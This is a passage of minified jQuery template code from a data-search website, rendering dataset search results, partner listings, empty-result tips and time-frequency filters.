"),typeof($.inArray("Knoema.Map",availableGadgetClasses)>=0)!="undefined"&&$.inArray("Knoema.Map",availableGadgetClasses)>=0!=null&&(typeof($.inArray("Knoema.Map",availableGadgetClasses)>=0)=="function"?($.inArray("Knoema.Map",availableGadgetClasses)>=0).call($item):$.inArray("Knoema.Map",availableGadgetClasses)>=0)&&(__.push('      <a class="gadget map enable '),typeof(gadgetClass=="Knoema.Map")!="undefined"&&gadgetClass=="Knoema.Map"!=null&&(typeof(gadgetClass=="Knoema.Map")=="function"?(gadgetClass=="Knoema.Map").call($item):gadgetClass=="Knoema.Map")&&__.push("active"),__.push('" data-gadget-type="map" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-dataset-content.htm"," map"))),__.push('"><\/a>      ')),__.push("      ")),__.push('     <\/div>    <\/div>   <\/div>   <div class="clear"><\/div>   <input id="data-desc" type="hidden" value="'),typeof JSON.stringify!="undefined"&&JSON.stringify!=null&&__.push($.encode(JSON.stringify(dataDescriptor))),__.push('" />   <div class="search-result-preview one-different-dimension">    <div class="search-result-preview-host gadget-container">    <\/div>   <\/div>   '),typeof extraParameters!="undefined"&&extraParameters!=null&&(typeof extraParameters=="function"?extraParameters.call($item):extraParameters)&&(__.push("   "),typeof extraParameters.extra!="undefined"&&extraParameters.extra!=null&&(typeof extraParameters.extra=="function"?extraParameters.extra.call($item):extraParameters.extra)&&(__.push(""),!0&&(__=__.concat($item.nest("Tmpl-search-result-components",null))),__.push("")),__.push("   "),typeof extraParameters.corpus!="undefined"&&extraParameters.corpus!=null&&(typeof extraParameters.corpus=="function"?extraParameters.corpus.call($item):extraParameters.corpus)&&(__.push(""),!0&&(__=__.concat($item.nest("Tmpl-search-voting",null))),__.push("")),__.push("   ")),__.push("  <\/div>");return __});jQuery.template("Tmpl-search-partner-content",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="search-result-item partner-content" data-index="'),typeof index!="undefined"&&index!=null&&__.push($.encode(typeof index=="function"?index.call($item):index)),__.push('" data-subindex="'),typeof subindex!="undefined"&&subindex!=null&&__.push($.encode(typeof subindex=="function"?subindex.call($item):subindex)),__.push('" data-type="Partner"  '),typeof searchResultId!="undefined"&&searchResultId!=null&&(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)&&(__.push(' data-id="'),typeof searchResultId!="undefined"&&searchResultId!=null&&__.push($.encode(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)),__.push('" ')),__.push('>  <div class="partner-teaser">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-partner-content.htm","Partner's data"))),__.push('<\/div>  <div class="search-result-preview">   <div class="search-result-preview-host">    '),typeof data.logo!="undefined"&&data.logo!=null&&(typeof data.logo=="function"?data.logo.call($item):data.logo)&&(__.push('    <img class="partner-logo" src="../../Img/partners/'),typeof data.logo!="undefined"&&data.logo!=null&&__.push($.encode(typeof data.logo=="function"?data.logo.call($item):data.logo)),__.push('.png" />    ')),__.push('    <div class="dataset-content-top">     <div class="header">      <p class="search-result-title">'),typeof title!="undefined"&&title!=null&&__.push($.encode(typeof title=="function"?title.call($item):title)),__.push('<span class="time"><\/span><\/p>     <\/div>     <div class="dataset-result-content">      <p class="generated-description"><\/p>      <div class="dataset-result-data"><\/div>     <\/div>     '),typeof data.description!="undefined"&&data.description!=null&&(typeof data.description=="function"?data.description.call($item):data.description)&&(__.push('     <div class="dataset-result-description">'),typeof data.description!="undefined"&&data.description!=null&&__.push(typeof data.description=="function"?data.description.call($item):data.description),__.push("<\/div>     ")),__.push("    <\/div>   <\/div>   "),typeof data.url!="undefined"&&data.url!=null&&(typeof data.url=="function"?data.url.call($item):data.url)&&(__.push('   <a href="'),typeof data.url!="undefined"&&data.url!=null&&__.push($.encode(typeof data.url=="function"?data.url.call($item):data.url)),__.push('" class="ui-button lead-button" target="_blank" data-partner-id="'),typeof data.partnerId!="undefined"&&data.partnerId!=null&&__.push($.encode(typeof data.partnerId=="function"?data.partnerId.call($item):data.partnerId)),__.push('" data-rank="'),typeof rank!="undefined"&&rank!=null&&__.push($.encode(typeof rank=="function"?rank.call($item):rank)),__.push('" '),typeof searchResultId!="undefined"&&searchResultId!=null&&(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)&&(__.push(' data-id="'),typeof searchResultId!="undefined"&&searchResultId!=null&&__.push($.encode(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)),__.push('" ')),__.push(">"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-partner-content.htm","Learn More"))),__.push("<\/a>   ")),__.push("  <\/div>  "),typeof extraParameters!="undefined"&&extraParameters!=null&&(typeof extraParameters=="function"?extraParameters.call($item):extraParameters)&&(__.push("  "),typeof extraParameters.extra!="undefined"&&extraParameters.extra!=null&&(typeof extraParameters.extra=="function"?extraParameters.extra.call($item):extraParameters.extra)&&(__.push(""),!0&&(__=__.concat($item.nest("Tmpl-search-result-components",null))),__.push("")),__.push("  ")),__.push(" <\/div>");return __});jQuery.template("Tmpl-search-dataset",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="search-result-item with-compact-mode     '),typeof isLoading!="undefined"&&isLoading!=null&&(typeof isLoading=="function"?isLoading.call($item):isLoading)&&__.push("loading-placeholder"),__.push("     "),typeof(dataset.isProtected||dataset.mainSearch)!="undefined"&&(dataset.isProtected||dataset.mainSearch)!=null&&(typeof(dataset.isProtected||dataset.mainSearch)=="function"?(dataset.isProtected||dataset.mainSearch).call($item):dataset.isProtected||dataset.mainSearch)&&__.push("protected-open"),__.push("     "),typeof dataset.mainSearch!="undefined"&&dataset.mainSearch!=null&&(typeof dataset.mainSearch=="function"?dataset.mainSearch.call($item):dataset.mainSearch)&&__.push("main-open"),__.push("     "),typeof internalOndemand!="undefined"&&internalOndemand!=null&&(typeof internalOndemand=="function"?internalOndemand.call($item):internalOndemand)&&__.push("internal-ondemand"),__.push("     "),typeof showSample!="undefined"&&showSample!=null&&(typeof showSample=="function"?showSample.call($item):showSample)&&__.push("show-sample"),__.push('"    data-index="'),typeof index!="undefined"&&index!=null&&__.push($.encode(typeof index=="function"?index.call($item):index)),__.push('"    '),typeof searchResultId!="undefined"&&searchResultId!=null&&(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)&&(__.push(' data-id="'),typeof searchResultId!="undefined"&&searchResultId!=null&&__.push($.encode(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)),__.push('" ')),__.push(' role="region" aria-label="'),typeof resource.title!="undefined"&&resource.title!=null&&__.push($.encode(typeof resource.title=="function"?resource.title.call($item):resource.title)),__.push('">     <div class="search-result-item-header">    <span class="search-result-icon dataset-icon"><\/span>    <a target="_blank" class="'),typeof resource.formattedTitle!="undefined"&&resource.formattedTitle!=null&&(typeof resource.formattedTitle=="function"?resource.formattedTitle.call($item):resource.formattedTitle)&&__.push("formatted-title "),__.push('external-link dataset-result-title"     id="'),typeof resource.id!="undefined"&&resource.id!=null&&__.push($.encode(typeof resource.id=="function"?resource.id.call($item):resource.id)),__.push('" href="'),typeof resource.resourceUrl!="undefined"&&resource.resourceUrl!=null&&__.push($.encode(typeof resource.resourceUrl=="function"?resource.resourceUrl.call($item):resource.resourceUrl)),__.push('" data-id="'),typeof resource.id!="undefined"&&resource.id!=null&&__.push($.encode(typeof resource.id=="function"?resource.id.call($item):resource.id)),__.push('" data-rank="'),typeof rank!="undefined"&&rank!=null&&__.push($.encode(typeof rank=="function"?rank.call($item):rank)),__.push('"     '),typeof modelFlavor!="undefined"&&modelFlavor!=null&&(typeof modelFlavor=="function"?modelFlavor.call($item):modelFlavor)&&(__.push(' data-model="'),typeof modelFlavor!="undefined"&&modelFlavor!=null&&__.push($.encode(typeof modelFlavor=="function"?modelFlavor.call($item):modelFlavor)),__.push('" ')),__.push(" "),typeof rerankingModel!="undefined"&&rerankingModel!=null&&(typeof rerankingModel=="function"?rerankingModel.call($item):rerankingModel)&&(__.push(' data-reranking="'),typeof rerankingModel!="undefined"&&rerankingModel!=null&&__.push($.encode(typeof rerankingModel=="function"?rerankingModel.call($item):rerankingModel)),__.push('" ')),__.push(" "),typeof semantic!="undefined"&&semantic!=null&&(typeof semantic=="function"?semantic.call($item):semantic)&&__.push(" data-semantic='true' "),__.push(">     "),typeof resource.formattedTitle!="undefined"&&resource.formattedTitle!=null&&(typeof resource.formattedTitle=="function"?resource.formattedTitle.call($item):resource.formattedTitle)?(__.push(""),typeof resource.formattedTitle!="undefined"&&resource.formattedTitle!=null&&__.push(typeof resource.formattedTitle=="function"?resource.formattedTitle.call($item):resource.formattedTitle),__.push("")):!0&&(__.push(""),typeof resource.title!="undefined"&&resource.title!=null&&__.push($.encode(typeof resource.title=="function"?resource.title.call($item):resource.title)),__.push("")),__.push('&nbsp;<i class="fa fa-lock" aria-hidden="true"><\/i>    <\/a>    '),typeof(resource.dateRangeStart&&resource.dateRangeEnd)!="undefined"&&(resource.dateRangeStart&&resource.dateRangeEnd)!=null&&(typeof(resource.dateRangeStart&&resource.dateRangeEnd)=="function"?(resource.dateRangeStart&&resource.dateRangeEnd).call($item):resource.dateRangeStart&&resource.dateRangeEnd)&&(__.push('<span class="search-metadata-value-gray date-range">'),typeof resource.dateRangeStart!="undefined"&&resource.dateRangeStart!=null&&__.push($.encode(typeof resource.dateRangeStart=="function"?resource.dateRangeStart.call($item):resource.dateRangeStart)),__.push("&nbsp;&ndash;&nbsp;"),typeof resource.dateRangeEnd!="undefined"&&resource.dateRangeEnd!=null&&__.push($.encode(typeof resource.dateRangeEnd=="function"?resource.dateRangeEnd.call($item):resource.dateRangeEnd)),__.push("<\/span>")),__.push('    <div class="search-header-actions">     '),typeof showSample!="undefined"&&showSample!=null&&(typeof showSample=="function"?showSample.call($item):showSample)&&(__.push("     "),!0&&{id:dataset.id,availableFrequencies:dataset.availableFrequencies,url:resource.resourceUrl}!=null&&(__=__.concat($item.nest("Tmpl-search-sample-control",{id:dataset.id,availableFrequencies:dataset.availableFrequencies,url:resource.resourceUrl},null))),__.push("     ")),__.push("     "),typeof(!dataset.isProtected&&!dataset.mainSearch)=="undefined"||(!dataset.isProtected&&!dataset.mainSearch)==null||(typeof(!dataset.isProtected&&!dataset.mainSearch)=="function"?!(!dataset.isProtected&&!dataset.mainSearch).call($item):dataset.isProtected||dataset.mainSearch)||(__.push('     <button class="add-to-gadgetbin knoema-ico" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-dataset.htm","Bookmark"))),__.push('" aria-label="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-dataset.htm","Bookmark"))),__.push('"><\/button>     ')),__.push("     "),typeof(typeof resource.rawDescription!="undefined"&&resource.rawDescription||typeof resource.dimensionsInfo!="undefined"&&resource.dimensionsInfo&&resource.dimensionsInfo.length||typeof extraParameters!="undefined"&&extraParameters&&(typeof extraParameters.extra!="undefined"||typeof extraParameters.corpus!="undefined"))!="undefined"&&(typeof resource.rawDescription!="undefined"&&resource.rawDescription||typeof resource.dimensionsInfo!="undefined"&&resource.dimensionsInfo&&resource.dimensionsInfo.length||typeof extraParameters!="undefined"&&extraParameters&&(typeof extraParameters.extra!="undefined"||typeof extraParameters.corpus!="undefined"))!=null&&(typeof(typeof resource.rawDescription!="undefined"&&resource.rawDescription||typeof resource.dimensionsInfo!="undefined"&&resource.dimensionsInfo&&resource.dimensionsInfo.length||typeof extraParameters!="undefined"&&extraParameters&&(typeof extraParameters.extra!="undefined"||typeof extraParameters.corpus!="undefined"))=="function"?(typeof resource.rawDescription!="undefined"&&resource.rawDescription||typeof resource.dimensionsInfo!="undefined"&&resource.dimensionsInfo&&resource.dimensionsInfo.length||typeof extraParameters!="undefined"&&extraParameters&&(typeof extraParameters.extra!="undefined"||typeof extraParameters.corpus!="undefined")).call($item):typeof resource.rawDescription!="undefined"&&resource.rawDescription||typeof resource.dimensionsInfo!="undefined"&&resource.dimensionsInfo&&resource.dimensionsInfo.length||typeof extraParameters!="undefined"&&extraParameters&&(typeof extraParameters.extra!="undefined"||typeof extraParameters.corpus!="undefined"))&&(__.push('     <button class="toggle-details arrow-down knoema-ico" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-dataset.htm","Show details"))),__.push('" aria-label="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-dataset.htm","Show details"))),__.push('"><\/button>     ')),__.push('    <\/div>   <\/div>     <div class="dataset-result-metadata">    <table>     <tr>      <td class="metadata-value uploaded-by">       <span class="search-metadata-item-gray">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-dataset.htm","Uploaded by:"))),__.push("&nbsp;<\/span>       "),typeof resource.owner!="undefined"&&resource.owner!=null&&(typeof resource.owner=="function"?resource.owner.call($item):resource.owner)?(__.push('       <span class="search-metadata-value-gray">'),typeof resource.owner!="undefined"&&resource.owner!=null&&__.push($.encode(typeof resource.owner=="function"?resource.owner.call($item):resource.owner)),__.push("<\/span>       ")):!0&&__.push('       <span class="search-metadata-value-gray">&ndash;<\/span>       '),__.push('      <\/td>      <td class="metadata-value-source">       <span class="search-metadata-item-gray">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-dataset.htm","Source:"))),__.push("&nbsp;<\/span>       "),typeof resource.source!="undefined"&&resource.source!=null&&(typeof resource.source=="function"?resource.source.call($item):resource.source)?(__.push('  <span class="search-metadata-value-gray"><!--  -->'),!0&&{premium:resource.premiumSource,url:resource.sourceUrl,formattedText:resource.formattedSourceName,text:resource.source,title:resource.source,hideLinks:!1,isLoading:!1}!=null&&(__=__.concat($item.nest("Tmpl-search-source-link",{premium:resource.premiumSource,url:resource.sourceUrl,formattedText:resource.formattedSourceName,text:resource.source,title:resource.source,hideLinks:!1,isLoading:!1},null))),__.push("<!--  --><\/span>       ")):!0&&__.push('       <span class="search-metadata-value-gray">&ndash;<\/span>       '),__.push("      <\/td>     <\/tr>    <\/table>   <\/div>   "),typeof resource.rawDescription!="undefined"&&resource.rawDescription!=null&&(typeof resource.rawDescription=="function"?resource.rawDescription.call($item):resource.rawDescription)&&(__.push('   <div class="dataset-result-description full-mode-part">    <span class="search-metadata-value black more-description">     '),typeof resource.cutDescription!="undefined"&&resource.cutDescription!=null&&(typeof resource.cutDescription=="function"?resource.cutDescription.call($item):resource.cutDescription)?(__.push("    "),typeof resource.cutDescription!="undefined"&&resource.cutDescription!=null&&__.push($.encode(typeof resource.cutDescription=="function"?resource.cutDescription.call($item):resource.cutDescription)),__.push('<span data-description="'),typeof resource.rawDescription!="undefined"&&resource.rawDescription!=null&&__.push($.encode(typeof resource.rawDescription=="function"?resource.rawDescription.call($item):resource.rawDescription)),__.push('" class="more-link">&nbsp;'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-dataset.htm","Read more"))),__.push("<\/span>    ")):!0&&(__.push("    "),typeof resource.rawDescription!="undefined"&&resource.rawDescription!=null&&__.push($.encode(typeof resource.rawDescription=="function"?resource.rawDescription.call($item):resource.rawDescription)),__.push("    ")),__.push("    <\/span>   <\/div>   ")),__.push("   "),typeof(resource.dimensionsInfo&&resource.dimensionsInfo.length)!="undefined"&&(resource.dimensionsInfo&&resource.dimensionsInfo.length)!=null&&(typeof(resource.dimensionsInfo&&resource.dimensionsInfo.length)=="function"?(resource.dimensionsInfo&&resource.dimensionsInfo.length).call($item):resource.dimensionsInfo&&resource.dimensionsInfo.length)&&(__.push('   <div class="dataset-result-description dimensions-info full-mode-part">    '),typeof resource.dimensionsInfo!="undefined"&&resource.dimensionsInfo!=null&&$.each(typeof resource.dimensionsInfo=="function"?resource.dimensionsInfo.call($item):resource.dimensionsInfo,function(n,info){with(this)__.push('    <span class="found-dimension black'),typeof(info.elements.length==1)!="undefined"&&info.elements.length==1!=null&&(typeof(info.elements.length==1)=="function"?(info.elements.length==1).call($item):info.elements.length==1)&&__.push(" found-single"),__.push('">     <span class="dimension-name">'),typeof info.dimName!="undefined"&&info.dimName!=null&&__.push($.encode(typeof info.dimName=="function"?info.dimName.call($item):info.dimName)),__.push("&#58;<\/span>     "),typeof info.elements!="undefined"&&info.elements!=null&&$.each(typeof info.elements=="function"?info.elements.call($item):info.elements,function(k,el){with(this)__.push('     <span class="search-dataset-dim-elements">'),typeof el.filterUrl!="undefined"&&el.filterUrl!=null&&(typeof el.filterUrl=="function"?el.filterUrl.call($item):el.filterUrl)?(__.push('<a class="'),typeof el.formattedText!="undefined"&&el.formattedText!=null&&(typeof el.formattedText=="function"?el.formattedText.call($item):el.formattedText)&&__.push("formatted-title "),__.push('external-link" target="_blank" href="'),typeof el.filterUrl!="undefined"&&el.filterUrl!=null&&__.push($.encode(typeof el.filterUrl=="function"?el.filterUrl.call($item):el.filterUrl)),__.push('" title="'),typeof el.text!="undefined"&&el.text!=null&&__.push($.encode(typeof el.text=="function"?el.text.call($item):el.text)),__.push('">'),typeof el.formattedText!="undefined"&&el.formattedText!=null&&(typeof el.formattedText=="function"?el.formattedText.call($item):el.formattedText)?(__.push(""),typeof el.formattedText!="undefined"&&el.formattedText!=null&&__.push(typeof el.formattedText=="function"?el.formattedText.call($item):el.formattedText),__.push("")):!0&&(__.push(""),typeof el.text!="undefined"&&el.text!=null&&__.push($.encode(typeof el.text=="function"?el.text.call($item):el.text)),__.push("")),__.push("<\/a>")):!0&&(__.push('<span class="'),typeof el.formattedText!="undefined"&&el.formattedText!=null&&(typeof el.formattedText=="function"?el.formattedText.call($item):el.formattedText)&&__.push("formatted-title "),__.push('external-link" title="'),typeof el.text!="undefined"&&el.text!=null&&__.push($.encode(typeof el.text=="function"?el.text.call($item):el.text)),__.push('">'),typeof el.formattedText!="undefined"&&el.formattedText!=null&&(typeof el.formattedText=="function"?el.formattedText.call($item):el.formattedText)?(__.push(""),typeof el.formattedText!="undefined"&&el.formattedText!=null&&__.push(typeof el.formattedText=="function"?el.formattedText.call($item):el.formattedText),__.push("")):!0&&(__.push(""),typeof el.text!="undefined"&&el.text!=null&&__.push($.encode(typeof el.text=="function"?el.text.call($item):el.text)),__.push("")),__.push("<\/span>")),__.push(""),typeof(k+1<info.elements.length)!="undefined"&&k+1<info.elements.length!=null&&(typeof(k+1<info.elements.length)=="function"?(k+1<info.elements.length).call($item):k+1<info.elements.length)&&__.push('<span class="elements-separator">&#044;<\/span>'),__.push("<\/span>     ")}),__.push("     "),typeof(info.elementsMoreCount>0)!="undefined"&&info.elementsMoreCount>0!=null&&(typeof(info.elementsMoreCount>0)=="function"?(info.elementsMoreCount>0).call($item):info.elementsMoreCount>0)&&(__.push('<span class="more-count">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-dataset.htm","and"))),__.push("&nbsp;"),typeof info.elementsMoreCount!="undefined"&&info.elementsMoreCount!=null&&__.push($.encode(typeof info.elementsMoreCount=="function"?info.elementsMoreCount.call($item):info.elementsMoreCount)),__.push("&nbsp;"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-dataset.htm","more"))),__.push("<\/span>")),__.push("    <\/span>    <br>    ")}),__.push("   <\/div>   ")),__.push("   "),typeof extraParameters!="undefined"&&extraParameters!=null&&(typeof extraParameters=="function"?extraParameters.call($item):extraParameters)&&(__.push("   "),typeof extraParameters.extra!="undefined"&&extraParameters.extra!=null&&(typeof extraParameters.extra=="function"?extraParameters.extra.call($item):extraParameters.extra)&&(__.push(""),!0&&(__=__.concat($item.nest("Tmpl-search-result-components",null))),__.push("")),__.push("   "),typeof extraParameters.corpus!="undefined"&&extraParameters.corpus!=null&&(typeof extraParameters.corpus=="function"?extraParameters.corpus.call($item):extraParameters.corpus)&&(__.push(""),!0&&(__=__.concat($item.nest("Tmpl-search-voting",null))),__.push("")),__.push("   ")),__.push("  <\/div>");return __});jQuery.template("Tmpl-search-empty",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="search-empty-msg">   '),typeof noRelevantResults!="undefined"&&noRelevantResults!=null&&(typeof noRelevantResults=="function"?noRelevantResults.call($item):noRelevantResults)?(__.push("   <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-empty.htm","No relevant results were found for"))),__.push(" <b>"),typeof query!="undefined"&&query!=null&&__.push($.encode(typeof query=="function"?query.call($item):query)),__.push("<\/b>&#046;&nbsp;"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-empty.htm","To see what we were able to find click"))),__.push('&nbsp;<span id="search-show-no-relevant-results">here<\/span>&#046;<\/p>   ')):!0&&(__.push("   <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-empty.htm","No results found for"))),__.push(" <b>"),typeof query!="undefined"&&query!=null&&__.push($.encode(typeof query=="function"?query.call($item):query)),__.push("<\/b>.<\/p>   ")),__.push("     <p>    "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-empty.htm","Search tips:"))),__.push("<ul>     <li>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-empty.htm","Ensure words are spelled correctly."))),__.push("<\/li>     <li>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-empty.htm","Try rephrasing keywords or using synonyms."))),__.push("<\/li>     <li>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-empty.htm","Try less specific keywords."))),__.push("<\/li>     <li>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-empty.htm","Make your queries as concise as possible."))),__.push("<\/li>    <\/ul>   <\/p>     <p>    "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-empty.htm","Other resources that may help you:"))),__.push("    <ul>     <li>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-empty.htm","Get additional search tips by visiting Web Search Help."))),__.push("<\/li>     <li>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-empty.htm","If you cannot find a page that you know exists, send the address to us"))),__.push("<\/li>    <\/ul>   <\/p>  <\/div>");return __});jQuery.template("Tmpl-search-filters",function(n,$item){var i=n,__=[],t=$item.data;with(t)__.push('﻿<div class="filter-container">   '),typeof!term!="undefined"&&!term!=null&&(typeof!term=="function"?(!term).call($item):!term)?(__.push("    "),typeof(correction&&correction.corrected)!="undefined"&&(correction&&correction.corrected)!=null&&(typeof(correction&&correction.corrected)=="function"?(correction&&correction.corrected).call($item):correction&&correction.corrected)&&(__.push('     <div class="best-result">      <div class="instant-answer left-container">       <div class="instant-caption left-container"><\/div>       '),!0&&(__=__.concat($item.nest("Tmpl-search-query-correct",correction))),__.push("      <\/div>     <\/div>    ")),__.push("   ")):!0&&__.push('    <div class="best-result">     <div class="instant-answer left-container">      <div class="instant-caption left-container"><\/div>     <\/div>    <\/div>   '),__.push("  <\/div>");return __});jQuery.template("Tmpl-search-frequency",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="time-frequency"><!--   --><label>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-frequency.htm","Frequency:"))),__.push("<\/label><!--   -->"),typeof($.inArray("A",frequencies)>=0)!="undefined"&&$.inArray("A",frequencies)>=0!=null&&(typeof($.inArray("A",frequencies)>=0)=="function"?($.inArray("A",frequencies)>=0).call($item):$.inArray("A",frequencies)>=0)&&(__.push('<!--    --><span unselectable="on" '),typeof(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("A",selectedFrequencies)>=0))!="undefined"&&(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("A",selectedFrequencies)>=0))!=null&&(typeof(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("A",selectedFrequencies)>=0))=="function"?(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("A",selectedFrequencies)>=0)).call($item):selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("A",selectedFrequencies)>=0))?__.push('class="checked"'):!0&&__.push('class="unchecked"'),__.push(' id="Annual" data-value="A" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-frequency.htm","Annual"))),__.push('">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-frequency.htm","A"))),__.push("<\/span><!--   -->")),__.push("<!--   -->"),typeof($.inArray("H",frequencies)>=0)!="undefined"&&$.inArray("H",frequencies)>=0!=null&&(typeof($.inArray("H",frequencies)>=0)=="function"?($.inArray("H",frequencies)>=0).call($item):$.inArray("H",frequencies)>=0)&&(__.push('<!--    --><span unselectable="on" '),typeof(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("H",selectedFrequencies)>=0))!="undefined"&&(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("H",selectedFrequencies)>=0))!=null&&(typeof(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("H",selectedFrequencies)>=0))=="function"?(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("H",selectedFrequencies)>=0)).call($item):selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("H",selectedFrequencies)>=0))?__.push('class="checked"'):!0&&__.push('class="unchecked"'),__.push(' id="SemiAnnual" data-value="H" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-frequency.htm","SemiAnnual"))),__.push('">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-frequency.htm","Sa"))),__.push("<\/span><!--   -->")),__.push("<!--   -->"),typeof($.inArray("Q",frequencies)>=0)!="undefined"&&$.inArray("Q",frequencies)>=0!=null&&(typeof($.inArray("Q",frequencies)>=0)=="function"?($.inArray("Q",frequencies)>=0).call($item):$.inArray("Q",frequencies)>=0)&&(__.push('<!--    --><span unselectable="on" '),typeof(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("Q",selectedFrequencies)>=0))!="undefined"&&(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("Q",selectedFrequencies)>=0))!=null&&(typeof(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("Q",selectedFrequencies)>=0))=="function"?(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("Q",selectedFrequencies)>=0)).call($item):selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("Q",selectedFrequencies)>=0))?__.push('class="checked"'):!0&&__.push('class="unchecked"'),__.push(' id="Quarterly" data-value="Q" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-frequency.htm","Quarterly"))),__.push('">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-frequency.htm","Q"))),__.push("<\/span><!--   -->")),__.push("<!--   -->"),typeof($.inArray("FQ",frequencies)>=0)!="undefined"&&$.inArray("FQ",frequencies)>=0!=null&&(typeof($.inArray("FQ",frequencies)>=0)=="function"?($.inArray("FQ",frequencies)>=0).call($item):$.inArray("FQ",frequencies)>=0)&&(__.push('<!--    --><span unselectable="on" '),typeof(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("FQ",selectedFrequencies)>=0))!="undefined"&&(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("FQ",selectedFrequencies)>=0))!=null&&(typeof(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("FQ",selectedFrequencies)>=0))=="function"?(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("FQ",selectedFrequencies)>=0)).call($item):selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("FQ",selectedFrequencies)>=0))?__.push('class="checked"'):!0&&__.push('class="unchecked"'),__.push(' id="FiscalQuarterly" data-value="FQ" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-frequency.htm","Fiscal quarterly"))),__.push('">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-frequency.htm","FQ"))),__.push("<\/span><!--   -->")),__.push("<!--   -->"),typeof($.inArray("M",frequencies)>=0)!="undefined"&&$.inArray("M",frequencies)>=0!=null&&(typeof($.inArray("M",frequencies)>=0)=="function"?($.inArray("M",frequencies)>=0).call($item):$.inArray("M",frequencies)>=0)&&(__.push('<!--    --><span unselectable="on" '),typeof(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("M",selectedFrequencies)>=0))!="undefined"&&(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("M",selectedFrequencies)>=0))!=null&&(typeof(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("M",selectedFrequencies)>=0))=="function"?(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("M",selectedFrequencies)>=0)).call($item):selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("M",selectedFrequencies)>=0))?__.push('class="checked"'):!0&&__.push('class="unchecked"'),__.push(' id="Monthly" data-value="M" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-frequency.htm","Monthly"))),__.push('">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-frequency.htm","Mo"))),__.push("<\/span><!--   -->")),__.push("<!--   -->"),typeof($.inArray("W",frequencies)>=0)!="undefined"&&$.inArray("W",frequencies)>=0!=null&&(typeof($.inArray("W",frequencies)>=0)=="function"?($.inArray("W",frequencies)>=0).call($item):$.inArray("W",frequencies)>=0)&&(__.push('<!--    --><span unselectable="on" 